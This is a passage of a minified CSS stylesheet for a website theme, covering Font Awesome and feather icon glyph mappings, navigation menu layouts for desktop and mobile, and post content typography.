fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@font-face{font-family:"feather";src:url("../fonts/feather/feather.eot?t=1525787366991");src:url("../fonts/feather/feather.eot?t=1525787366991#iefix") format("embedded-opentype"),url("../fonts/feather/feather.woff?t=1525787366991") format("woff"),url("../fonts/feather/feather.ttf?t=1525787366991") format("truetype")}.feather{font-family:'feather' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-alert-octagon:before{content:"\e81b"}.icon-alert-circle:before{content:"\e81c"}.icon-activity:before{content:"\e81d"}.icon-alert-triangle:before{content:"\e81e"}.icon-align-center:before{content:"\e81f"}.icon-airplay:before{content:"\e820"}.icon-align-justify:before{content:"\e821"}.icon-align-left:before{content:"\e822"}.icon-align-right:before{content:"\e823"}.icon-arrow-down-left:before{content:"\e824"}.icon-arrow-down-right:before{content:"\e825"}.icon-anchor:before{content:"\e826"}.icon-aperture:before{content:"\e827"}.icon-arrow-left:before{content:"\e828"}.icon-arrow-right:before{content:"\e829"}.icon-arrow-down:before{content:"\e82a"}.icon-arrow-up-left:before{content:"\e82b"}.icon-arrow-up-right:before{content:"\e82c"}.icon-arrow-up:before{content:"\e82d"}.icon-award:before{content:"\e82e"}.icon-bar-chart:before{content:"\e82f"}.icon-at-sign:before{content:"\e830"}.icon-bar-chart-2:before{content:"\e831"}.icon-battery-charging:before{content:"\e832"}.icon-bell-off:before{content:"\e833"}.icon-battery:before{content:"\e834"}.icon-bluetooth:before{content:"\e835"}.icon-bell:before{content:"\e836"}.icon-book:before{content:"\e837"}.icon-briefcase:before{content:"\e838"}.icon-camera-off:before{content:"\e839"}.icon-calendar:before{content:"\e83a"}.icon-bookmark:before{content:"\e83b"}.icon-box:before{content:"\e83c"}.icon-camera:before{content:"\e83d"}.icon-check-circle:before{content:"\e83e"}.icon-check:before{content:"\e83f"}.icon-check-square:before{content:"\e840"}.icon-cast:before{content:"\e841"}.icon-chevron-down:before{content:"\e842"}.icon-chevron-left:before{content:"\e843"}.icon-chevron-right:before{content:"\e844"}.icon-chevron-up:before{content:"\e845"}.icon-chevrons-down:before{content:"\e846"}.icon-chevrons-right:before{content:"\e847"}.icon-chevrons-up:before{content:"\e848"}.icon-chevrons-left:before{content:"\e849"}.icon-circle:before{content:"\e84a"}.icon-clipboard:before{content:"\e84b"}.icon-chrome:before{content:"\e84c"}.icon-clock:before{content:"\e84d"}.icon-cloud-lightning:before{content:"\e84e"}.icon-cloud-drizzle:before{content:"\e84f"}.icon-cloud-rain:before{content:"\e850"}.icon-cloud-off:before{content:"\e851"}.icon-codepen:before{content:"\e852"}.icon-cloud-snow:before{content:"\e853"}.icon-compass:before{content:"\e854"}.icon-copy:before{content:"\e855"}.icon-corner-down-right:before{content:"\e856"}.icon-corner-down-left:before{content:"\e857"}.icon-corner-left-down:before{content:"\e858"}.icon-corner-left-up:before{content:"\e859"}.icon-corner-up-left:before{content:"\e85a"}.icon-corner-up-right:before{content:"\e85b"}.icon-corner-right-down:before{content:"\e85c"}.icon-corner-right-up:before{content:"\e85d"}.icon-cpu:before{content:"\e85e"}.icon-credit-card:before{content:"\e85f"}.icon-crosshair:before{content:"\e860"}.icon-disc:before{content:"\e861"}.icon-delete:before{content:"\e862"}.icon-download-cloud:before{content:"\e863"}.icon-download:before{content:"\e864"}.icon-droplet:before{content:"\e865"}.icon-edit-2:before{content:"\e866"}.icon-edit:before{content:"\e867"}.icon-edit-1:before{content:"\e868"}.icon-external-link:before{content:"\e869"}.icon-eye:before{content:"\e86a"}.icon-feather:before{content:"\e86b"}.icon-facebook:before{content:"\e86c"}.icon-file-minus:before{content:"\e86d"}.icon-eye-off:before{content:"\e86e"}.icon-fast-forward:before{content:"\e86f"}.icon-file-text:before{content:"\e870"}.icon-film:before{content:"\e871"}.icon-file:before{content:"\e872"}.icon-file-plus:before{content:"\e873"}.icon-folder:before{content:"\e874"}.icon-filter:before{content:"\e875"}.icon-flag:before{content:"\e876"}.icon-globe:before{content:"\e877"}.icon-grid:before{content:"\e878"}.icon-heart:before{content:"\e879"}.icon-home:before{content:"\e87a"}.icon-github:before{content:"\e87b"}.icon-image:before{content:"\e87c"}.icon-inbox:before{content:"\e87d"}.icon-layers:before{content:"\e87e"}.icon-info:before{content:"\e87f"}.icon-instagram:before{content:"\e880"}.icon-layout:before{content:"\e881"}.icon-link-2:before{content:"\e882"}.icon-life-buoy:before{content:"\e883"}.icon-link:before{content:"\e884"}.icon-log-in:before{content:"\e885"}.icon-list:before{content:"\e886"}.icon-lock:before{content:"\e887"}.icon-log-out:before{content:"\e888"}.icon-loader:before{content:"\e889"}.icon-mail:before{content:"\e88a"}.icon-maximize-2:before{content:"\e88b"}.icon-map:before{content:"\e88c"}.icon-map-pin:before{content:"\e88e"}.icon-menu:before{content:"\e88f"}.icon-message-circle:before{content:"\e890"}.icon-message-square:before{content:"\e891"}.icon-minimize-2:before{content:"\e892"}.icon-mic-off:before{content:"\e893"}.icon-minus-circle:before{content:"\e894"}.icon-mic:before{content:"\e895"}.icon-minus-square:before{content:"\e896"}.icon-minus:before{content:"\e897"}.icon-moon:before{content:"\e898"}.icon-monitor:before{content:"\e899"}.icon-more-vertical:before{content:"\e89a"}.icon-more-horizontal:before{content:"\e89b"}.icon-move:before{content:"\e89c"}.icon-music:before{content:"\e89d"}.icon-navigation-2:before{content:"\e89e"}.icon-navigation:before{content:"\e89f"}.icon-octagon:before{content:"\e8a0"}.icon-package:before{content:"\e8a1"}.icon-pause-circle:before{content:"\e8a2"}.icon-pause:before{content:"\e8a3"}.icon-percent:before{content:"\e8a4"}.icon-phone-call:before{content:"\e8a5"}.icon-phone-forwarded:before{content:"\e8a6"}.icon-phone-missed:before{content:"\e8a7"}.icon-phone-off:before{content:"\e8a8"}.icon-phone-incoming:before{content:"\e8a9"}.icon-phone:before{content:"\e8aa"}.icon-phone-outgoing:before{content:"\e8ab"}.icon-pie-chart:before{content:"\e8ac"}.icon-play-circle:before{content:"\e8ad"}.icon-play:before{content:"\e8ae"}.icon-plus-square:before{content:"\e8af"}.icon-plus-circle:before{content:"\e8b0"}.icon-plus:before{content:"\e8b1"}.icon-pocket:before{content:"\e8b2"}.icon-printer:before{content:"\e8b3"}.icon-power:before{content:"\e8b4"}.icon-radio:before{content:"\e8b5"}.icon-repeat:before{content:"\e8b6"}.icon-refresh-ccw:before{content:"\e8b7"}.icon-rewind:before{content:"\e8b8"}.icon-rotate-ccw:before{content:"\e8b9"}.icon-refresh-cw:before{content:"\e8ba"}.icon-rotate-cw:before{content:"\e8bb"}.icon-save:before{content:"\e8bc"}.icon-search:before{content:"\e8bd"}.icon-server:before{content:"\e8be"}.icon-scissors:before{content:"\e8bf"}.icon-share-2:before{content:"\e8c0"}.icon-share:before{content:"\e8c1"}.icon-shield:before{content:"\e8c2"}.icon-settings:before{content:"\e8c3"}.icon-skip-back:before{content:"\e8c4"}.icon-shuffle:before{content:"\e8c5"}.icon-sidebar:before{content:"\e8c6"}.icon-skip-forward:before{content:"\e8c7"}.icon-slack:before{content:"\e8c8"}.icon-slash:before{content:"\e8c9"}.icon-smartphone:before{content:"\e8ca"}.icon-square:before{content:"\e8cb"}.icon-speaker:before{content:"\e8cc"}.icon-star:before{content:"\e8cd"}.icon-stop-circle:before{content:"\e8ce"}.icon-sun:before{content:"\e8cf"}.icon-sunrise:before{content:"\e8d0"}.icon-tablet:before{content:"\e8d1"}.icon-tag:before{content:"\e8d2"}.icon-sunset:before{content:"\e8d3"}.icon-target:before{content:"\e8d4"}.icon-thermometer:before{content:"\e8d5"}.icon-thumbs-up:before{content:"\e8d6"}.icon-thumbs-down:before{content:"\e8d7"}.icon-toggle-left:before{content:"\e8d8"}.icon-toggle-right:before{content:"\e8d9"}.icon-trash-2:before{content:"\e8da"}.icon-trash:before{content:"\e8db"}.icon-trending-up:before{content:"\e8dc"}.icon-trending-down:before{content:"\e8dd"}.icon-triangle:before{content:"\e8de"}.icon-type:before{content:"\e8df"}.icon-twitter:before{content:"\e8e0"}.icon-upload:before{content:"\e8e1"}.icon-umbrella:before{content:"\e8e2"}.icon-upload-cloud:before{content:"\e8e3"}.icon-unlock:before{content:"\e8e4"}.icon-user-check:before{content:"\e8e5"}.icon-user-minus:before{content:"\e8e6"}.icon-user-plus:before{content:"\e8e7"}.icon-user-x:before{content:"\e8e8"}.icon-user:before{content:"\e8e9"}.icon-users:before{content:"\e8ea"}.icon-video-off:before{content:"\e8eb"}.icon-video:before{content:"\e8ec"}.icon-voicemail:before{content:"\e8ed"}.icon-volume-x:before{content:"\e8ee"}.icon-volume-2:before{content:"\e8ef"}.icon-volume-1:before{content:"\e8f0"}.icon-volume:before{content:"\e8f1"}.icon-watch:before{content:"\e8f2"}.icon-wifi:before{content:"\e8f3"}.icon-x-square:before{content:"\e8f4"}.icon-wind:before{content:"\e8f5"}.icon-x:before{content:"\e8f6"}.icon-x-circle:before{content:"\e8f7"}.icon-zap:before{content:"\e8f8"}.icon-zoom-in:before{content:"\e8f9"}.icon-zoom-out:before{content:"\e8fa"}.icon-command:before{content:"\e8fb"}.icon-cloud:before{content:"\e8fc"}.icon-hash:before{content:"\e8fd"}.icon-headphones:before{content:"\e8fe"}.icon-underline:before{content:"\e8ff"}.icon-italic:before{content:"\e900"}.icon-bold:before{content:"\e901"}.icon-crop:before{content:"\e902"}.icon-help-circle:before{content:"\e903"}.icon-paperclip:before{content:"\e904"}.icon-shopping-cart:before{content:"\e905"}.icon-tv:before{content:"\e906"}.icon-wifi-off:before{content:"\e907"}.icon-minimize:before{content:"\e88d"}.icon-maximize:before{content:"\e908"}.icon-gitlab:before{content:"\e909"}.icon-sliders:before{content:"\e90a"}.icon-star-on:before{content:"\e90b"}.icon-heart-on:before{content:"\e90c"}.icon-archive:before{content:"\e90d"}.icon-arrow-down-circle:before{content:"\e90e"}.icon-arrow-up-circle:before{content:"\e90f"}.icon-arrow-left-circle:before{content:"\e910"}.icon-arrow-right-circle:before{content:"\e911"}.icon-bar-chart-line-:before{content:"\e912"}.icon-bar-chart-line:before{content:"\e913"}.icon-book-open:before{content:"\e914"}.icon-code:before{content:"\e915"}.icon-database:before{content:"\e916"}.icon-dollar-sign:before{content:"\e917"}.icon-folder-plus:before{content:"\e918"}.icon-gift:before{content:"\e919"}.icon-folder-minus:before{content:"\e91a"}.icon-git-commit:before{content:"\e91b"}.icon-git-branch:before{content:"\e91c"}.icon-git-pull-request:before{content:"\e91d"}.icon-git-merge:before{content:"\e91e"}.icon-linkedin:before{content:"\e91f"}.icon-hard-drive:before{content:"\e920"}.icon-more-vertical-:before{content:"\e921"}.icon-more-horizontal-:before{content:"\e922"}.icon-rss:before{content:"\e923"}.icon-send:before{content:"\e924"}.icon-shield-off:before{content:"\e925"}.icon-shopping-bag:before{content:"\e926"}.icon-terminal:before{content:"\e927"}.icon-truck:before{content:"\e928"}.icon-zap-off:before{content:"\e929"}.icon-youtube:before{content:"\e92a"}.primary-navigation{position:relative;width:100%;z-index:9900;line-height:normal}.primary-navigation ul{margin:0;padding:0;text-align:left}.primary-navigation li{list-style:none;display:block;margin:0;padding:0;position:relative;line-height:normal;vertical-align:middle}.primary-navigation li a{padding:8px 15px;display:block;text-decoration:none;color:#777;font-size:15px;font-family:inherit;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.primary-navigation.dark li a:hover{color:#FF3D00}.primary-navigation>ul>li{display:inline-block}.primary-navigation>ul>li>a{padding:15px 15px;font-weight:400}.primary-navigation ul ul{top:auto;width:220px;position:absolute;z-index:9900;text-align:left;display:none;background:#ddd}.primary-navigation li li{display:block}.primary-navigation ul ul ul{top:0;left:220px}.primary-navigation>ul>li:hover>ul>li:hover>ul{opacity:1;visibility:visible;top:0}.primary-navigation>ul>li.drop-left>ul{right:0}.primary-navigation li.drop-left ul ul{left:auto;right:220px}.primary-navigation.light{background:#fff}.primary-navigation.light ul ul{background:#fff}.primary-navigation.light li a{color:#000}.primary-navigation.light .menu-toggle,.primary-navigation.light .call-btn-mobile,.primary-navigation.light .location-btn-mobile,.primary-navigation.light .close-menu{color:#000}.primary-navigation.dark{background:#000}.primary-navigation.dark ul ul{background:#000}.primary-navigation.dark li a{color:#FFF}.primary-navigation.dark .menu-toggle,.primary-navigation.dark .call-btn-mobile,.primary-navigation.dark .location-btn-mobile,.primary-navigation.dark .close-menu{color:#fff}.primary-navigation.fixed{position:fixed;width:100%;top:0;left:0;z-index:9999}body.primary-navigation-noscroll-x{overflow-x:hidden}.primary-navigation li.has-sub>a:after{content:'\f0d7';font-family:'FontAwesome';margin-left:10px}.primary-navigation li li.has-sub>a:after{content:'\f0da';font-family:'FontAwesome';margin-left:10px}.primary-navigation li.drop-left li.has-sub>a:after{float:left;content:'\f0d9';font-family:'FontAwesome';margin-right:10px}.primary-navigation.hide-arrows li.has-sub>a:after,.primary-navigation.hide-arrows li li.has-sub>a:after,.primary-navigation.hide-arrows li.drop-left li.has-sub>a:after{display:none}.primary-navigation .menu-toggle,.primary-navigation .close-menu,.primary-navigation .call-btn-mobile,.primary-navigation .location-btn-mobile{display:none;text-transform:uppercase;text-decoration:none}.primary-navigation .dd-toggle{display:none;position:absolute;top:0;right:0;padding:0;width:48px;height:48px;text-align:center;z-index:9999;border:0}.primary-navigation .dd-toggle i{position:absolute;margin:auto;top:33%;left:0;right:0;-webkit-transition:transform .3s ease-out;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out, -webkit-transform .3s ease-out}.primary-navigation.mobile>ul>li>a.dd-toggle{padding:0;color:#fff}.primary-navigation li.call-btn-mobile,.primary-navigation li.location-btn-mobile{display:none}.primary-navigation li.open>a.dd-toggle i{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.primary-navigation .menu-toggle,.primary-navigation .call-btn-mobile,.primary-navigation .location-btn-mobile,.primary-navigation .close-menu{color:#777;padding:15px;-webkit-box-sizing:border-box;box-sizing:border-box}.primary-navigation .full{width:100%}.primary-navigation .half{width:50%}.primary-navigation .third{width:33%;text-align:center}.primary-navigation .location-btn-mobile.third{text-align:center}.primary-navigation .location-btn-mobile.half{text-align:right}.primary-navigation.light .third,.primary-navigation.light .half{border-left:1px solid rgba(0,0,0,0.15)}.primary-navigation.light.left .third,.primary-navigation.light.left .half{border-bottom:1px solid rgba(0,0,0,0.15)}.primary-navigation.light.right .third,.primary-navigation.light.right .half{border-bottom:1px solid rgba(0,0,0,0.15)}.primary-navigation.light .third:first-child,.primary-navigation.light .half:first-child{border-left:0}.primary-navigation.dark .third,.primary-navigation.dark .half{border-left:1px solid rgba(255,255,255,0.15)}.primary-navigation.dark.left .third,.primary-navigation.dark.left .half{border-bottom:1px solid rgba(255,255,255,0.15)}.primary-navigation.dark.right .third,.primary-navigation.dark.right .half{border-bottom:1px solid rgba(255,255,255,0.15)}.primary-navigation.light.left .menu-toggle,.primary-navigation.light.right .menu-toggle{border-bottom:0}.primary-navigation.dark.left .menu-toggle,.primary-navigation.dark.right .menu-toggle{border-bottom:0}.primary-navigation.dark .third:first-child,.primary-navigation.dark .half:first-child{border-left:0}.primary-navigation.mobile{position:static}.primary-navigation.mobile.fixed{position:static}.primary-navigation.mobile ul{position:relative;display:none}.primary-navigation.mobile.active{padding-bottom:0}.primary-navigation.mobile.active>ul{display:block}.primary-navigation.mobile ul{text-align:left}.primary-navigation.mobile>ul>li{display:block}.primary-navigation.mobile>ul>li>a{padding:15px}.primary-navigation.mobile ul{background:#ddd}.primary-navigation.mobile ul ul{position:relative;opacity:1;visibility:visible;width:auto;display:none;-webkit-transition:none;transition:none}.primary-navigation.mobile ul ul ul{left:auto;top:auto}.primary-navigation.mobile li.drop-left ul ul{right:auto}.primary-navigation.mobile li a{border-bottom:1px solid rgba(41,41,41,0.5)}.primary-navigation.mobile li.has-sub a{padding-right:50px}.primary-navigation.mobile>ul{border-top:1px solid rgba(255,255,255,0.15)}.primary-navigation.mobile.light li a{border-bottom:1px solid rgba(0,0,0,0.15)}.primary-navigation.mobile.light>ul{border-top:1px solid rgba(0,0,0,0.15)}.primary-navigation.mobile li a.dd-toggle{border:0}.primary-navigation.mobile.light li a.dd-toggle{border:0}.primary-navigation.mobile .menu-toggle,.primary-navigation.mobile .dd-toggle,.primary-navigation.mobile .close-menu,.primary-navigation.mobile .call-btn-mobile,.primary-navigation.mobile .location-btn-mobile{display:inline-block}.primary-navigation.mobile li.call-btn-mobile{border-right:1px solid rgba(255,255,255,0.1);-webkit-box-sizing:border-box;box-sizing:border-box}.primary-navigation.mobile li.call-btn-mobile,.primary-navigation.mobile li.location-btn-mobile{display:inline-block;width:50%;text-transform:uppercase;text-align:center}.primary-navigation.mobile li.call-btn-mobile.full,.primary-navigation.mobile li.location-btn-mobile.full{display:block;width:100%;text-transform:uppercase;border-right:0;text-align:left}.primary-navigation.mobile li.call-btn-mobile i,.primary-navigation.mobile li.location-btn-mobile i{margin-right:5px}.primary-navigation.mobile.light ul{background:#fff}.primary-navigation.mobile.dark ul{background:#000}.primary-navigation.mobile.dark ul ul{background:rgba(255,255,255,0.08)}.primary-navigation.mobile.light li.call-btn-mobile{border-right:1px solid rgba(0,0,0,0.1)}.primary-navigation.mobile.top{position:absolute;width:100%;top:0;left:0;z-index:9999}.primary-navigation.mobile li.has-sub>a:after,.primary-navigation.mobile li li.has-sub>a:after,.primary-navigation.mobile li.drop-left li.has-sub>a:after{display:none}.primary-navigation.mobile.right>ul,.primary-navigation.mobile.left>ul{position:absolute;top:0;bottom:0;width:100%;max-width:280px;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.primary-navigation.mobile.right>ul{right:0}.primary-navigation.mobile.right .close-menu,.primary-navigation.mobile.left .close-menu{display:inline-block;text-align:right}.primary-navigation.mobile.left>ul{left:0}.primary-navigation.mobile.right .location-btn-mobile.half,.primary-navigation.mobile.right .call-btn-mobile.half,.primary-navigation.mobile.right .close-menu.half{text-align:center}.primary-navigation.mobile.right .location-btn-mobile.third,.primary-navigation.mobile.right .call-btn-mobile.third,.primary-navigation.mobile.right .close-menu.third{text-align:center}.primary-navigation.mobile.left .location-btn-mobile.half,.primary-navigation.mobile.left .call-btn-mobile.half,.primary-navigation.mobile.left .close-menu.half{text-align:center}.primary-navigation.mobile.left .location-btn-mobile.third,.primary-navigation.mobile.left .call-btn-mobile.third,.primary-navigation.mobile.left .close-menu.third{text-align:center}.primary-navigation.mobile.left .menu-toggle.half,.primary-navigation.mobile.left .menu-toggle.third,.primary-navigation.mobile.right .menu-toggle.half,.primary-navigation.mobile.right .menu-toggle.third{text-align:left}.primary-navigation.mobile.left .close-menu.third span,.primary-navigation.mobile.right .close-menu.third span{display:none}@media only screen and (max-width: 768px){.primary-navigation{overflow:hidden;display:block}.primary-navigation ul{position:relative;display:none}}@media only screen and (max-width: 420px){.primary-navigation.mobile .call-btn-mobile.third span,.primary-navigation.mobile .location-btn-mobile.third span{display:none}}.the_content{margin-bottom:30px}.the_content a{color:#FF3D00;text-decoration:none;font-weight:400}.the_content a:hover{color:#010101}.the_content b,.the_content strong{font-weight:bold}.the_content dfn{font-style:italic}.the_content mark{background:#ff0;color:#111111}.the_content small{font-size:80%}.the_content sub,.the_content sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.the_content sup{top:-0.5em}.the_content sub{bottom:-0.25em}.the_content h1,.the_content h2,.the_content h3,.the_content h4,.the_content h5,.the_content h6{color:#222222;margin:0 0 0.7em 0;line-height:1.2}.the_content p{margin:0 0 1em 0;line-height:1.8}.the_content dfn,.the_content cite,.the_content em,.the_content i{font-style:italic}.the_content blockquote{position:relative;text-align:left;margin:2em 0;padding:10px 10px 30px 20px;font-size:16px;font-style:italic;font-weight:normal;background:transparent;border-left:5px solid #FF3D00}.the_content blockquote p{margin:0;margin-bottom:0.5em;font-size:16px;line-height:1.6}.the_content blockquote cite{display:block;font-size:16px;font-style:italic;font-weight:normal;color:#9c9c9c}.the_content .wp-block-quote.is-large,.the_content .wp-block-quote.is-style-large{font-size:17px;margin:0;margin-bottom:2em}.the_content .wp-block-quote.is-large p,.the_content .wp-block-quote.is-style-large p{font-size:24px}.the_content code,.the_content kbd,.the_content tt,.the_content var{font-family:"Courier 10 Pitch", Courier, monospace;font-size:15px}.the_content pre{background:#eeeeee;font-family:"Courier 10 Pitch", Courier, monospace;font-size:16px;line-height:1.8;margin-bottom:1em;max-width:100%;overflow-x:auto;padding:30px}.the_content figure{position:relative;text-align:left}.the_content code,.the_content kbd,.the_content samp{font-family:monospace, monospace}.the_content fieldset{border:1px solid #eeeeee;margin:0 2px;padding:0.35em 0.625em 0.75em}.the_content q{font-style:italic;font-weight:bold;letter-spacing:1px}.the_content legend{border:0;padding:0}.the_content textarea{overflow:auto}.the_content optgroup{font-weight:bold}.the_content table{border-collapse:collapse;border-spacing:0;max-width:100%;width:100%}.the_content td,.the_content th,.the_content td,.the_content th,.the_content .mce-item-table,.the_content .mce-item-table td,.the_content .mce-item-table th,.the_content .mce-item-table caption{padding:10px 15px;border:1px solid #eeeeee;text-align:left}.the_content address{margin:0 0 1em}.the_content abbr,.the_content acronym{border-bottom:1px dotted #eeeeee;cursor:help}.the_content mark,.the_content ins{background:#f5f5f5;text-decoration:none}.the_content big{font-size:125%}.the_content hr{background-color:#eeeeee;border:0;height:1px;padding:0;margin:0;clear:both}.the_content ul,.the_content ol{margin:0 0 1em 0;padding:0 0 0 40px}.the_content ul{list-style:disc}.the_content ol{list-style:decimal}.the_content ol li,.the_content ul li{padding:7px 0}.the_content li>ul,.the_content li>ol{margin-bottom:0;margin-left:15px}.the_content dt{font-weight:bold}.the_content dd{margin:0 15px 15px}.the_content img{height:auto;max-width:100%;vertical-align:middle;width:inherit}.the_content .alignleft{display:block;float:left;width:auto;margin-right:15px;clear:both}.the_content .alignright{display:block;float:right;width:auto;margin-left:15px;clear:both}.the_content 